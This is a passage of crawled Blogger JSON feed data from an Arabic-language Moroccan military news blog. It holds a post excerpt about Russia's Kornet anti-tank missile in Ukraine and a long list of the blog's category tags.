dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eووفق تقديرات عسكرية، فإن\nتلك المنظومة تستطيع حسم المعارك مع دبابات الغرب التي تم إرسالها لأوكرانيا، وكذا\nتحقيق مبيعات محترمة لهذا السلاح باعتباره يظهر بلاء حسنا في ميدان القتال الفعلي\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003E .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/07\/blog-post.html","title":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s72-w320-h179-c\/kornit.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A?alt=json-in-script&max-results=3&callback=jQuery3210024520103351992617_1768774947230&_=1768774947231
body_size: 15012
content:
// API callback
jQuery3210024520103351992617_1768774947230({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار 